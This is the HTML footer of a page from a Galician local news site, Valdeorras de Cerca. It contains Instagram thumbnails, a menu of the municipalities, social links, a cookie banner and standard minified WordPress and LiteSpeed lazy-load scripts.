<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfrBcfjlkmW_E0knaFltqhZwLfJAVDf2I-2hep-6nYDqpg&oe=6976E351)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfqgjXo-M_c-rwJrg_QeyB5X7ZlFpUG4YS66Uw26BIb0XA&oe=6976C34B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/" aria-current="page">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 17:31:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:31:08 -->